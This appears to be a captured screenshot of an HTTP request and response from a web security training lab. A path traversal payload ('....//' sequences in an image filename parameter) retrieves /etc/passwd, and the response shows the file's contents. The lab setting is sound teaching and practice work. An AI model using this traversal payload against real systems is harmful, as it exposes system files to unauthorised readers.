 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//....//....//....//....//etc/passwd HTTP/2
2 Host: 0a9200e50446c17481a9c09f00ad00e5.web-security-academy.net
3 Cookie: session=z8og6NlnzDHbcTr6anUFd0Z46CMSsg1O
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin